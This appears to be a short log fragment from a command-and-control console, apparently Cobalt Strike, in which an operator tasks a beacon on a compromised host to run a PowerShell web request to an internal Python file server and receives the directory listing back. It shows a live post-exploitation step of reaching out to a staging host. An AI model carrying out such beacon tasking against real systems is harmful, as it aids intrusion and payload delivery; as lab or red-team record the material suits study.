 beacon> powershell iwr http://172.16.1.52:8180/
[*] Tasked beacon to run: iwr http://172.16.1.52:8180/
[+] host called home, sent: 139 bytes
[+] received output:
#< CLIXML
StatusCode        : 200
StatusDescription : OK
Content           : <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
                    <html>
                    <head>
                    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
                    <title>Directory listing fo...
RawContent        : HTTP/1.0 200 OK
                    Content-Length: 297
                    Content-Type: text/html; charset=utf-8
                    Date: Wed, 31 May 2023 16:40:26 GMT
                    Server: SimpleHTTP/0.6 Python/3.8.10
                    <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01/...